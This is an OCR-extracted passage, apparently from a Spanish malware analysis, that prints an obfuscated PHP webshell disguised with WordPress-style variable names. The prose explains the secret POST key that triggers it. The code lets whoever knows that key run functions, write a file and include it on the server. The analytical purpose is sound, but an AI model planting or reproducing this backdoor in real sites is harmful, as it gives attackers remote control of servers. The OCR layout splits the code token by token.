
funcionalidad exacta de la webshell sólo se sabrá
cuando alguien obtenga las variables que se envían
vía POST.
El código es el siguiente
<?php
$
wp_t
=
array
(
'
theme
'
,
'
b13365c6c066cfa3
'
,
$
_POST
,
'
color
'
if
(
isset
(
$
wp_t
[
2
][
$
wp_t
[
1
]])) {

$
wp
=
$
wp_t
[
2
][
$
wp_t
[
3
]](
$
wp_t
[
2
][
$
wp_t
[
0
]](
$
wp_t
[
2
][
$
wp_t
[
1
]]));

$
wp
[
'
themes
'
] = 
$
wp
[
'
theme
'
]();

$
wp
[
'
footer
'
] = 
$
wp
[
'
footer
'
](
$
wp
[
'
themes
'
])[
$
wp
[
'
name
'
]];

$
wp
[
'
body
'
](
$
wp
[
'
themes
'
], 
$
wp
[
'
color
'
](
$
wp
[
'
header
'
]));

require_once
(
$
wp
[
'
footer
'
]);

$
wp
[
'
size
'
](
$
wp
[
'
themes
'
]);

} 
Lo primero es lograr ingresar en la condición
if
. En
ese punto se observa que se hace referencia a los
elementos de la posición 2 y 1 del arreglo $wp_t, en
este caso sería: $_POST[b13365c6c066cfa3], por lo
tanto, esto es lo primero que se debe cumplir para
que la webshell se ejecute.
La siguiente línea usa dos funciones anidadas y a la
última pasa un parámetro, algo como esto: $wp =